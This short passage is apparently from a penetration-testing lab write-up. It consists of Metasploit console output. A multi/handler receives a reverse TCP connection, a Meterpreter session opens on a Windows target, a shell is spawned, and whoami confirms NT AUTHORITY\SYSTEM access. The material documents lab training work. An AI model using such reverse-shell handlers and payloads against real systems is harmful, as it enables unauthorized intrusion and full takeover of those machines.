 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.29:444
[*] Sending stage (206403 bytes) to 10.10.10.158
[*] Meterpreter session 2 opened (10.10.14.29:444 -> 10.10.10.158:49869) at 2020-01-18 23:39:13 -0500
meterpreter >
meterpreter > shell
Process 492 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system